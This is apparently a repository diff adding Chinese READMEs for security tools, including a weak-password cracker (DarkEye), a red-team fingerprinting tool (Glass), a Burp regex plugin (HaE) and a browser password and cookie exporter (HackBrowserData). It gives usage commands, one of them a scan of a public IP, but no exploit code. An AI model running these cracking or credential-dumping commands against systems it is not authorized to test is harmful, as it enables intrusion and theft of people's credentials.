工具release版本使用jdk 11.0.9编译,如需要1.8版本请自行下载源码编译使用 |
||||
|
||||
## 💡 例子 |
||||
- 获得war包,一键反编译classes |
||||
|
||||
```java -jar CodeReviewTools.jar -m war -f webapps.war``` |
||||
|
||||
 |
||||
|
||||
会在-f制定的war包目录下生成对应的zip文件 |
||||
|
||||
- 想快速寻找哪些jar包存在名为*Controller的jar文件 |
||||
|
||||
```java -jar CodeReviewTools.jar -m search -n "nc(.)*Controller\$" -d "home/"``` |
||||
|
||||
 |
||||
|
||||
- 想快速解压jar包中包含groupId为com.yxxxx的jar并且反编译存储在/tmp/nc |
||||
|
||||
```java -jar CodeReviewTools.jar -m all -n "com.yxxx(.)*" -d "home/lib" -o "/tmp/nc" ``` |
||||
|
||||
 |
||||
|
||||
效果: |
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,94 @@ |
||||
## DarkEye <https://github.com/zsdevX/DarkEye> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## 🚀快速使用 |
||||
|
||||
### 弱口令、指纹发现 |
||||
|
||||
```bash |
||||
df -ip 192.168.1.1-192.168.1.2 |
||||
扫描任务完成macdeMacBook-Pro:DarkEye mac$ ./dist/df_darwin_amd64 -ip 45.88.13.188 -website-domain-list www.hackdoor.org -port-list 80 |
||||
INFO[0000] 已加载1个IP,共计1个端口,启动每IP扫描端口线程数128,同时可同时检测IP数量32 |
||||
INFO[0000] Plugins::netbios snmp postgres redis smb web memcached mssql mysql ftp mongodb ssh |
||||
|
||||
Cracking... 100% [==================================================================================================================================================] (1/1, 13 it/min) |
||||
``` |
||||
|
||||
### 网段发现 |
||||
|
||||
```bash |
||||
fiware-wilma:DarkEye mac$ ./dist/df_darwin_amd64 -ip 192.168.1.0-192.168.255.0 -only-alive-network |
||||
当前为非管理权限模式,请切换管理员运行。 |
||||
如果不具备管理员权限需要设置原生的命令(例如:ping)检测。请设置命令参数: |
||||
输入探测命令(default: ping -c 1 -W 1): |
||||
输入探测的成功关键字(default: , 0.0%) |
||||
输入命令shell环境(default: sh -c ) |
||||
|
||||
使用命令Shell环境'sh -c ' |
||||
使用探测命令 'ping -c 1 -W 1'检查网络 |
||||
使用关键字' , 0.0%' 确定网络是否存在 |
||||
192.168.1.0 is alive |
||||
192.168.2.0 is died |
||||
192.168.3.0 is died |
||||
192.168.4.0 is died |
||||
192.168.5.0 is died |
||||
|
||||
``` |
||||
|
||||
### 主机发现 |
||||
|
||||
```bash |
||||
fiware-wilma:DarkEye mac$ ./dist/df_darwin_amd64 -ip 192.168.1.0-192.168.1.255 --alive-host-check |
||||
当前为非管理权限模式,请切换管理员运行。 |
||||
如果不具备管理员权限需要设置原生的命令(例如:ping)检测。请设置命令参数: |
||||
输入探测命令(default: ping -c 1 -W 1): |
||||
输入探测的成功关键字(default: , 0.0%) |
||||
输入命令shell环境(default: sh -c ) |
||||
|
||||
使用命令Shell环境'sh -c ' |
||||
使用探测命令 'ping -c 1 -W 1'检查网络 |
||||
使用关键字' , 0.0%' 确定网络是否存在 |
||||
192.168.1.1 is alive |
||||
192.168.1.3 is alive |
||||
192.168.1.0 is died |
||||
|
||||
``` |
||||
|
||||
### 主机碰撞 |
||||
|
||||
```bash |
||||
./dist/df_darwin_amd64 -ip 192.168.1.0-192.168.1.255 -website-domain website.txt |
||||
``` |
||||
|
||||
## 支持平台 |
||||
|
||||
``` |
||||
Windows、Linux、MacOs、Arm、Mips[el]、FreeBsd ... |
||||
``` |
||||
|
||||
|
||||
## 🛠 编译安装 |
||||
|
||||
```bash |
||||
git clone https://github.com/b1gcat/DarkEye.git |
||||
cd DarkEye |
||||
go get -d -v ./... |
||||
./build all |
||||
|
||||
Tips:编译好后文件都自动发布到dist目录下 |
||||
``` |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,54 @@ |
||||
## Elkeid <https://github.com/bytedance/Elkeid> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
Elkeid是一个云原生的基于主机的安全(入侵检测与风险识别)解决方案。 |
||||
|
||||
## Elkeid Architecture |
||||
<img src="https://github.com/bytedance/Elkeid/blob/main/server/docs/server.png"> |
||||
|
||||
## Elkeid Host Ability |
||||
<img src="https://github.com/bytedance/Elkeid/blob/main/Ability_1.png"> |
||||
|
||||
* **[Elkeid Agent](https://github.com/bytedance/Elkeid/blob/main/agent/README-zh_CN.md)** 用户态 Agent,负责管理各个端上能力组件,与 **Elkeid Server** 通讯 |
||||
* **[Elkeid Driver](https://github.com/bytedance/Elkeid/blob/main/driver/README-zh_CN.md)** 在 Linux Kernel 层采集数据的组件,兼容容器环境,并能够提供Rootkit检测能力。与Elkeid Agent管理的Driver插件通讯 |
||||
* **[Elkeid RASP](https://github.com/bytedance/Elkeid/tree/main/rasp)** 支持 CPython、Golang、JVM、NodeJS 的运行时数据采集探针,支持动态注入到运行时。 |
||||
* **Elkeid Agent Plugin List** |
||||
* [Driver Plugin](https://github.com/bytedance/Elkeid/blob/main/agent/driver/README-zh_CN.md): 负责与**Elkeid Driver**通信,处理其传递的数据等 |
||||
* [Collector Plugin](https://github.com/bytedance/Elkeid/blob/main/agent/collector/README-zh_CN.md): 负责端上的资产/关键信息采集工作,如用户,定时任务,包信息等等 |
||||
* [Journal Watcher](https://github.com/bytedance/Elkeid/blob/main/agent/journal_watcher/README-zh_CN.md): 负责监测systemd日志的插件,目前支持ssh相关日志采集与上报 |
||||
* [Scanner Plugin](https://github.com/bytedance/Elkeid/blob/main/agent/scanner/README-zh_CN.md): 负责在端上进行静态检测恶意文件的插件,目前支持yara |
||||
* RASP Plugin: 负责管理RASP组件以及处理RASP采集的数据,还未开源 |
||||
|
||||
以上组件可以提供以下数据: |
||||
<img src="https://github.com/bytedance/Elkeid/blob/main/data_index.png"/> |
||||
<img src="https://github.com/bytedance/Elkeid/blob/main/data.png"/> |
||||
|
||||
## [Elkeid Backend Ability](https://github.com/bytedance/Elkeid/blob/main/server/README-zh_CN.md) |
||||
* **[Elkeid AgentCenter](https://github.com/bytedance/Elkeid/tree/main/server/agent_center)** 负责与Agent进行通信,采集Agent数据并简单处理后汇总到消息队列集群,同时也负责对Agent进行管理包括Agent的升级,配置修改,任务下发等 |
||||
* **[Elkeid ServiceDiscovery](https://github.com/bytedance/Elkeid/tree/main/server/service_discovery)** 后台中的各个服务模块都需要向该组件定时注册、同步服务信息,从而保证各个服务模块中的实例相互可见,便于直接通信 |
||||
* **[Elkeid Manager](https://github.com/bytedance/Elkeid/tree/main/server/manager)** 负责对整个后台进行管理,并提供相关的查询、管理接口 |
||||
|
||||
|
||||
## Elkeid Advantage |
||||
当前开源模块缺少规则引擎和检测功能,还不能提供入侵检测的能力。 但是目前开源的部分可以轻松地与其他的HIDS/NIDS/XDR解决方案进行集成,或者自己对采集的数据进行数处理实现自己的需求,Elkeid 有以下主要优势: |
||||
|
||||
* **性能优异**:端上能力借助Elkeid Driver与很多定制开发,性能极佳 |
||||
* **为入侵检测而生**:数据采集以高强度对抗为前提,对如Kernel Rootkit,提权,无文件攻击等众多高级对抗场景均有针对性数据采集 |
||||
* **支持云原生**:从端上能力到后台部署都支持云原生环境 |
||||
* **百万级生产环境验证**:整体经过内部百万级验证,从端到Server,稳定性与性能经过考验,Elkeid不仅仅是一个PoC,是生产级的;开源版本即内部Release Version |
||||
* **二次开发友好**:Elkeid 方便二次开发与定制化需求增加 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,256 @@ |
||||
## Glass <https://github.com/s7ckTeam/Glass> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
# Glass(镜) V2.0-剑客到刺客的蜕变 |
||||
|
||||
## 一、简介: |
||||
|
||||
``` |
||||
_____ _ _____ |
||||
__|___ |__| | __ |_ _|__ __ _ _ __ ___ |
||||
/ __| / / __| |/ / | |/ _ \/ _` | '_ ` _ \ |
||||
\__ \/ / (__| < | | __/ (_| | | | | | | |
||||
|___/_/ \___|_|\_\ |_|\___|\__,_|_| |_| |_| |
||||
____ _ |
||||
/ ___| | __ _ ___ ___ |
||||
| | _| |/ _` / __/ __| |
||||
| |_| | | (_| \__ \__ \ |
||||
\____|_|\__,_|___/___/ http://www.s7ck.com |
||||
``` |
||||
|
||||
|
||||
Glass为s7ck Team 红队武器库F-Box里的一款信息收集工具。 |
||||
|
||||
在红队作战中,信息收集是必不可少的环节,如何才能从大量的资产中提取有用的系统(如OA、VPN、路由、Weblogic...)是众多红队人员头疼的问题。 |
||||
|
||||
Glass是一款针对资产列表的快速指纹识别工具,通过调用Fofa/ZoomEye/Shodan/360等api接口快速查询资产信息并识别重点资产的指纹,也可针对IP/IP段或资产列表进行快速的指纹识别。 |
||||
|
||||
Glass旨在帮助红队人员在资产信息收集期间能够快速从C段、大量杂乱的资产中精准识别到易被攻击的系统,从而实施进一步测试攻击。 |
||||
|
||||
s7ck Team F-box旨在通过开源或者开放的方式,长期维护并推进涉及安全研究各个领域不同环节的工具化,高度自动化,将立足于不同安全领域、不同安全环节的研究人员和工具链接/封装/优化起来。 |
||||
|
||||
主要目的是改善安全圈内工具庞杂、水平层次不齐、开源无人维护、工具找不到的等多种问题,营造一个更好更开放的安全工具促进与交流的技术氛围。 |
||||
|
||||
### 开发语言 |
||||
|
||||
* Python3 |
||||
|
||||
### 运行环境 |
||||
|
||||
* Linux |
||||
* Windows |
||||
* Mac |
||||
|
||||
### 使用依赖库 |
||||
|
||||
* requests |
||||
* colorama |
||||
* prettytable |
||||
* xlsxwriter |
||||
|
||||
|
||||
### 安装 |
||||
git clone https://github.com/s7ckTeam/Glass |
||||
cd Glass |
||||
pip3 install -r requirements.txt |
||||
|
||||
## 二、更新日志: |
||||
|
||||
### 正式版 |
||||
* 2.0.6 更改默认搜索设置,添加哪个`api`就会默认调用哪个,不需要指定,如果有多个`api`可`-s`指定 |
||||
* 2.0.5 添加自定义搜索(-s,--search) |
||||
1. 添加钟馗之眼(https://www.zoomeye.org/)搜索 |
||||
2. 在`config/config.py`中`zoomeyeApi`设置,输入`key`值即可(**注:** 用的时候注意api使用条数) |
||||
3. -s参数[eye(钟馗之眼) or fofa(Fofa)](python3 Glass.py -i 127.0.0.1 -s eye or fofa) |
||||
4. 不加参数`-s`默认使用`fofa`搜索 |
||||
|
||||
* 2.0.4 添加删除更新的缓存文件 |
||||
* 2.0.3 扫描域名或批量扫描时可不加协议(**注:** 建议添加协议) |
||||
* 2.0.2 增加自定义输出格式(-o,--output) |
||||
1. 支持输出的格式有:`txt`、`json`、`html`、`xls`、`csv` |
||||
2. 默认输出`txt`格式 |
||||
3. 输出目录在根目录`output`下 |
||||
* 2.0 |
||||
1. 增加代理功能(--proxy) |
||||
- 全局访问代理,支持http、https |
||||
- 支持自定义(格式:http://127.0.0.1:8080或者https://127.0.0.1:8080) |
||||
- 首次使用会按照参数获取相应代理,然后在根目录生成`/proxyFile/proxy.txt` |
||||
- 参数(all)使用全部代理进行随机分配 |
||||
- 参数(cn)使用国内代理进行随机分配 |
||||
- 参数(http://127.0.0.1:8080或者https://127.0.0.1:8080) 自定义的代理 |
||||
2. 增加获取代理功能(--proxy-list) |
||||
- 首次使用会按照参数获取相应代理,然后在根目录生成`/proxyFile/proxy.txt` |
||||
- 参数(all)获取全部 |
||||
- 参数(cn)获取国内 |
||||
3. 增加在线更新功能(--update) |
||||
4. 去除print,改用logging输出 |
||||
5. 优化运行代码,后期还会优化 |
||||
6. 增加对url协议使用相应协议的代理 |
||||
7. 增加查看版本参数(-v,--version) |
||||
8. 使用不生成pyc文件 |
||||
9. 全局随机分配代理,获取到多少就用多少,每次访问都不一样 |
||||
10. 将获取到的代理文件保存,根目录生成`/proxyFile/proxy.txt`,终端以表格形式输出,一目了然 |
||||
11. 增加版本判断,建议使用 >=python 3.7.3 |
||||
12. 对证书认证方面的处理 |
||||
13. 每过15分钟会重新获取一次代理IP |
||||
* 1.3(添加`cookie`识别方式,将识别规则改为列表,防止重复的cms不带入识别,识别精准度提高,速度更快) |
||||
* 1.2(修复编码问题,以及fofa会员获取数量问题,现在默认`100`,在`config/config.py`中`fofaSize`更改,普通会员为`100`,高级`10000`,企业`100000`,请自行更改) |
||||
* 1.1(处理每日一说超时后写入空文件问题) |
||||
* 1.0(全面优化识别效率,命中率`99%`) |
||||
* 0.9(添加每日一说获取异常,添加识别规则) |
||||
|
||||
### Glass V2.0新版内容部分截图 |
||||
|
||||
 |
||||
|
||||
 |
||||
|
||||
 |
||||
|
||||
### 测试版更新信息 |
||||
|
||||
- 0.9(优化IP段的扫描,以及批量下可添加IP段) |
||||
- 0.8(更改线程运行方式) |
||||
- 0.7(与协程对比,最好还是用线程并发) |
||||
- 0.6(更改配色方案,采用线程并发,增加单url以及批量url识别) |
||||
- 0.5(优化采集速度以及与识别分开,增加输出) |
||||
- 0.4(整理识别规则) |
||||
- 0.3(添加指纹扫描) |
||||
- 0.2(更新每天一说,让红队不再乏味) |
||||
- 0.1(写出整体实现功能,Fofa接口的设置与采集) |
||||
|
||||
## 三、使用方法: |
||||
|
||||
``` |
||||
Usage: python3 Glass.py -i 127.0.0.1 or 127.0.0.0/24 |
||||
Usage: python3 Glass.py -i 127.0.0.1 -s eye or fofa |
||||
Usage: python3 Glass.py -f ips.txt |
||||
Usage: python3 Glass.py -u https://96.mk/ |
||||
Usage: python3 Glass.py -w webs.txt |
||||
Usage: python3 Glass.py --proxy-list all or cn |
||||
Usage: python3 Glass.py (-i -f -u -w) 127.0.0.1 or 127.0.0.0/24 --proxy all or cn |
||||
Usage: python3 Glass.py --update |
||||
Usage: python3 Glass.py -u https://96.mk/ -o html |
||||
|
||||
|
||||
usage: Glass.py [-h] [-i IP] [-f FILE] [-u URL] [-w WEB] [--proxy PROXY] [--proxy-list PROXYLIST] [-v] [--update] [-o OUTPUTTARGET] [-s SEARCH] |
||||
|
||||
Glass scan. |
||||
|
||||
optional arguments: |
||||
-h, --help show this help message and exit |
||||
-i IP, --ip IP Input your ip. |
||||
-f FILE, --file FILE Input your ips.txt. |
||||
-u URL, --url URL Input your url. |
||||
-w WEB, --web WEB Input your webs.txt. |
||||
--proxy PROXY Input your proxy options(all or cn) or proxy address(127.0.0.1:8080). |
||||
--proxy-list PROXYLIST |
||||
List the proxys. |
||||
-v, --version Show program's version number and exit. |
||||
--update Update the program. |
||||
-o OUTPUTTARGET, --output OUTPUTTARGET |
||||
Select the output format. |
||||
-s SEARCH, --search SEARCH |
||||
Choose your search engine. |
||||
|
||||
|
||||
-i 可指定单独IP或者IP段(需添加您fofa的API或者zoomeye的API) |
||||
-f 批量要扫的IP或IP段(需添加您fofa的API或者zoomeye的API) |
||||
-u 单个url识别 |
||||
-w 批量url识别 |
||||
-s 指定搜索引擎 |
||||
--proxy all/cn/http://127.0.0.1:8080 使用 all表示全部 cn表示国内或者自定义的代理(支持http、https) |
||||
--proxy-list all/cn 获取代理 all表示全部 cn表示国内 |
||||
``` |
||||
#### 相关配置更改 |
||||
|
||||
* API设置 |
||||
1. 在`config/config.py`中`fofaApi`设置,输入对应的`email`与`key`即可 |
||||
2. 在`config/config.py`中`zoomeyeApi`设置,输入`key`值即可 |
||||
* 线程默认 `100`可在`config/config.py`中`threadNum`修改线程数 **(注:建议在200以内)** |
||||
* 每日一说可设置开启关闭,在`config/config.py`中`tosayRun`,`True`为开,`False`为关 |
||||
* fofa会员搜索的更改,默认搜索`100`,在`config/config.py`中`fofaSize`更改,普通会员为`100`,高级`10000`,企业`100000`,请自行更改 |
||||
|
||||
|
||||
Glass提供了**四种**指纹识别方式,可从本地读取识别,也可以从FOFA进行批量调用API识别(需要FOFA密钥)。 |
||||
|
||||
**1.本地识别:** |
||||
|
||||
```bash |
||||
python Glass.py -u http://www.s7ck.com // 单url测试 |
||||
python Glass.py -w url.txt // url文件内 |
||||
|
||||
``` |
||||
|
||||
**2.FOFA识别:** |
||||
|
||||
注意:从FOFA识别需要配置FOFA 密钥以及邮箱,在`.../config/config.py`内配置好密钥以及邮箱即可使用。 |
||||
|
||||
```bash |
||||
fofaApi = { |
||||
"email": "admin@s7ck.com", |
||||
"key": "1234567890", |
||||
} |
||||
``` |
||||
|
||||
``` |
||||
python3 Glass.py -i 127.0.0.1 //支持单IP资产 |
||||
python3 Glass.py -i 127.0.0.1/24 //支持IP段资产 |
||||
python3 Glass.py -f ips.txt //支持文本内IP资产,可添加IP段 |
||||
``` |
||||
|
||||
#### 结果输出 |
||||
|
||||
结果输出在`../output/xxxxx.txt` |
||||
|
||||
#### 识别规则添加方法 |
||||
|
||||
目前只加了对源码和`header`头文件进行识别,后面会陆续添加识别的规则以及方式 |
||||
|
||||
已加入`cookie`识别 |
||||
|
||||
规则文件在`config/rules.py` |
||||
|
||||
**添加方法** |
||||
|
||||
``` |
||||
['CMS', 'headers', '(nginx)'] |
||||
['CMS', 'cookie', '(MorkerSession)'] |
||||
['CMS', 'code', '(<title>Morker</title>)'] |
||||
|
||||
三种识别方式,headers头文件识别,cookie识别,code源码识别 |
||||
|
||||
支持同方式多种识别内容,比如: |
||||
|
||||
['CMS', 'code', '(<title>Morker</title>)|css/css.css'] |
||||
|
||||
注:单引号和反斜杆记得转义,转义符号为\ |
||||
``` |
||||
|
||||
## 四、效果: |
||||
|
||||
**1.本地识别:** |
||||
 |
||||
 |
||||
|
||||
**2.fofa识别:** |
||||
|
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,105 @@ |
||||
## HaE <https://github.com/gh0stkey/HaE> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
# HaE - Highlighter and Extractor |
||||
|
||||
核心功能作者: [@EvilChen](https://github.com/gh0stkey) |
||||
|
||||
架构作者: [@0chencc](https://github.com/0Chencc) |
||||
|
||||
## 公共规则网站 |
||||
|
||||
https://gh0st.cn/HaE/ |
||||
|
||||
## 介绍 |
||||
|
||||
**HaE**是基于 `BurpSuite` 插件 `JavaAPI` 开发的请求高亮标记与信息提取的辅助型插件。 |
||||
|
||||
 |
||||
|
||||
该插件可以通过自定义正则的方式匹配**响应报文或请求报文**,可以自行决定符合该自定义正则匹配的相应请求是否需要高亮标记、信息提取。 |
||||
|
||||
**注**: `HaE`的使用,对测试人员来说需要基本的正则表达式基础,由于`Java`正则表达式的库并没有`Python`的优雅或方便,在使用正则的,HaE要求使用者必须使用`()`将所需提取的表达式内容包含;例如你要匹配一个**Shiro应用**的响应报文,正常匹配规则为`rememberMe=delete`,如果你要提取这段内容的话就需要变成`(rememberMe=delete)`。 |
||||
|
||||
## 使用方法 |
||||
|
||||
插件装载: `Extender - Extensions - Add - Select File - Next` |
||||
|
||||
初次装载`HaE`会初始化配置文件,默认配置文件内置一个正则: `Email`,初始化的配置文件会放在与`BurpSuite Jar`包同级目录下。 |
||||
|
||||
除了初始化的配置文件外,还有`Setting.yml`,该文件用于存储配置文件路径;`HaE`支持自定义配置文件路径,你可以通过点击`Select File`按钮进行选择自定义配置文件。 |
||||
|
||||
 |
||||
|
||||
## 插件优点 |
||||
|
||||
1. 多选项自定义控制适配需求 |
||||
2. 多颜色高亮分类,将BurpSuite的所有高亮颜色集成: `red, orange, yellow, green, cyan, blue, pink, magenta, gray` |
||||
3. **颜色升级算法**: 利用下标的方式进行优先级排序,当满足2个同颜色条件则以优先级顺序上升颜色(例如: **两个正则,颜色为橘黄色,该请求两个正则都匹配到了,那么将升级为红色**) |
||||
4. 配置文件采用YAML格式存储,更加便于阅读和修改 |
||||
5. 内置简单缓存,在“多正则、大数据”的场景下减少卡顿现象 |
||||
6. **支持标签分页**,点击`...`即可添加新的标签页,对着标签页右键即可删除 |
||||
7. 高亮信息添加的同时添加Comment,便于查找请求 |
||||
|
||||
 |
||||
|
||||
## 实际使用 |
||||
|
||||
使用 RGPerson 生成测试数据,放入网站根目录文件中: |
||||
|
||||
 |
||||
|
||||
访问该地址,在`Proxy - HTTP History`中可以看见高亮请求,响应标签页中含有`MarkINFO`标签,其中将匹配到的信息提取了出来。 |
||||
|
||||
 |
||||
|
||||
|
||||
## 正则优化 |
||||
|
||||
有些正则在实战应用场景中并不理想 |
||||
|
||||
在正则匹配手机号、身份证号码的时候(纯数字类)会存在一些误报(这里匹配身份证号码无法进行校验,误报率很高),但手机号处理这一块可以解决: |
||||
|
||||
原正则: |
||||
|
||||
``` |
||||
1[3-9]\d{9} |
||||
``` |
||||
|
||||
误报场景: `12315188888888123`,这时候会匹配到`15188888888`,而实际上这一段并不是手机号,所以修改正则为: |
||||
|
||||
``` |
||||
[^0-9]+(1[3-9]\d{9})[^0-9]+ |
||||
``` |
||||
|
||||
也就是要求匹配的手机号前后不能为0-9的数字。 |
||||
|
||||
## 实战用法 |
||||
|
||||
1. CMS指纹识别,Discuz正则: `(Powered by Discuz!)` |
||||
2. OSS对象存储信息泄露,正则: `([A|a]ccess[K|k]ey[I|i]d|[A|a]ccess[K|k]ey[S|s]ecret)` |
||||
3. 内网地址信息提取,正则: `(?:10\.\d{1,3}\.\d{1,3}\.\d{1,3})|(?:172\.(?:(?:1[6-9])|(?:2\d)|(?:3[01]))\.\d{1,3}\.\d{1,3})|(?:192\.168\.\d{1,3}\.\d{1,3})` |
||||
4. 实战插件关联搭配,漏洞挖掘案例: https://mp.weixin.qq.com/s/5vNn7dMRZBtv0ojPBAHV7Q |
||||
|
||||
...还有诸多使用方法等待大家去发掘。 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
#### [v2.1.2] - 2021-10-22 |
||||
**优化** |
||||
- 修复/规避一些微不足道的BUG |
||||
- 优化/合并冗余代码 |
||||
- 补2.1.1未说明的功能:排除后缀不再仅仅作用于请求报文,也会与Burp的MIME进行匹配作用响应报文 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,176 @@ |
||||
## HackBrowserData <https://github.com/moonD4rk/HackBrowserData> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
# HackBrowserData |
||||
|
||||
hack-browser-data 是一个浏览器数据(密码 | 历史记录 | Cookie | 书签 | 信用卡 | 下载记录)的导出工具,支持全平台主流浏览器。 |
||||
|
||||
|
||||
> 特别声明:此工具仅限于安全研究,用户承担因使用此工具而导致的所有法律和相关责任!作者不承担任何法律责任! |
||||
|
||||
## 各平台浏览器支持情况 |
||||
|
||||
### Windows |
||||
|
||||
| 浏览器 | 密码 | Cookie | 书签 | 历史记录 | |
||||
| :------- | :------: | :----: | :------: | :-----: | |
||||
| Google Chrome| ✅ | ✅ | ✅ | ✅ | |
||||
| Google Chrome Beta| ✅ | ✅ | ✅ | ✅ | |
||||
| Chromium | ✅ | ✅ | ✅ | ✅ | |
||||
| Microsoft Edge| ✅ | ✅ | ✅ | ✅ | |
||||
| 360 极速浏览器 | ✅ | ✅ | ✅ | ✅ | |
||||
| QQ 浏览器| ✅ | ✅ | ✅ | ✅ | |
||||
| Brave 浏览器 | ✅ | ✅ | ✅ | ✅ | |
||||
| Opera 浏览器 | ✅ | ✅ | ✅ | ✅ | |
||||
| OperaGX 浏览器 | ✅ | ✅ | ✅ | ✅ | |
||||
| Vivaldi 浏览器 | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Beta | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Dev | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox ESR | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Nightly | ✅ | ✅ | ✅ | ✅ | |
||||
| IE 浏览器 | ❌ | ❌ | ❌ | ❌ | |
||||
|
||||
### MacOS |
||||
|
||||
由于 MacOS 的安全性设置,基于 `Chromium` 内核浏览器解密时**需要当前用户密码** |
||||
|
||||
| 浏览器 | 密码 | Cookie | 书签 | 历史记录 | |
||||
| :--------------------------- | :------: | :----: | :------: | :-----: | |
||||
| Google Chrome | ✅ | ✅ | ✅ | ✅ | |
||||
| Google Chrome Beta | ✅ | ✅ | ✅ | ✅ | |
||||
| Chromium | ✅ | ✅ | ✅ | ✅ | |
||||
| Microsoft Edge | ✅ | ✅ | ✅ | ✅ | |
||||
| Brave | ✅ | ✅ | ✅ | ✅ | |
||||
| Opera | ✅ | ✅ | ✅ | ✅ | |
||||
| OperaGX | ✅ | ✅ | ✅ | ✅ | |
||||
| Vivaldi | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Beta | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Dev | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox ESR | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Nightly | ✅ | ✅ | ✅ | ✅ | |
||||
| Safari | ❌ | ❌ | ❌ | ❌| |
||||
|
||||
### Linux |
||||
|
||||
| 浏览器 | 密码 | Cookie | 书签 | 历史记录 | |
||||
| :------------ | :------: | :----: | :------: | :-----: | |
||||
| Google Chrome | ✅ | ✅ | ✅ | ✅ | |
||||
| Google Chrome Beta | ✅ | ✅ | ✅ | ✅ | |
||||
| Chromium | ✅ | ✅ | ✅ | ✅ | |
||||
| Microsoft Edge | ✅ | ✅ | ✅ | ✅ | |
||||
| Brave | ✅ | ✅ | ✅ | ✅ | |
||||
| Opera | ✅ | ✅ | ✅ | ✅ | |
||||
| Vivaldi | ✅ | ✅ | ✅ | ✅ | |
||||
| Chromium | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Beta | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Dev | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox ESR | ✅ | ✅ | ✅ | ✅ | |
||||
| Firefox Nightly | ✅ | ✅ | ✅ | ✅ | |
||||
|
||||
## 安装运行 |
||||
### 安装 |
||||
|
||||
可下载已编译好,可直接运行的 [二进制文件](https://github.com/moonD4rk/HackBrowserData/releases) |
||||
|
||||
> 某些情况下,这款安全工具会被 Windows Defender 或其他杀毒软件当作病毒导致无法执行。代码已经全部开源,可自行编译。 |
||||
|
||||
### 从源码编译 |
||||
|
||||
支持版本 `go 1.14+` |
||||
|
||||
``` bash |
||||
git clone https://github.com/moonD4rk/HackBrowserData |
||||
|
||||
cd HackBrowserData |
||||
|
||||
go get -v -t -d ./... |
||||
|
||||
go build |
||||
``` |
||||
|
||||
### 跨平台编译 |
||||
|
||||
由于用到了 `go-sqlite3` 库,在跨平台编译时需提前安装支持目标平台的 `GCC` 工具,下面以 `MacOS` 下分别编译 `Windows` 和 `Linux` 程序为例: |
||||
|
||||
#### Windows |
||||
|
||||
``` shell |
||||
brew install mingw-w64 |
||||
|
||||
CGO_ENABLED=1 GOOS=windows GOARCH=amd64 CC="x86_64-w64-mingw32-gcc" go build |
||||
``` |
||||
|
||||
#### Linux |
||||
|
||||
``` shell |
||||
brew install FiloSottile/musl-cross/musl-cross |
||||
|
||||
CC=x86_64-linux-musl-gcc CXX=x86_64-linux-musl-g++ GOARCH=amd64 GOOS=linux CGO_ENABLED=1 go build -ldflags "-linkmode external -extldflags -static" |
||||
``` |
||||
|
||||
### 运行 |
||||
双击直接运行,也可以使用命令行调用相应的命令。 |
||||
|
||||
``` |
||||
PS C:\test> .\hack-browser-data.exe -h |
||||
NAME: |
||||
hack-browser-data - Export passwords/cookies/history/bookmarks from browser |
||||
|
||||
USAGE: |
||||
[hack-browser-data -b chrome -f json -dir results -cc] |
||||
Get all data(password/cookie/history/bookmark) from chrome |
||||
|
||||
VERSION: |
||||
0.3.6 |
||||
GLOBAL OPTIONS: |
||||
--verbose, --vv verbose (default: false) |
||||
--compress, --cc compress result to zip (default: false) |
||||
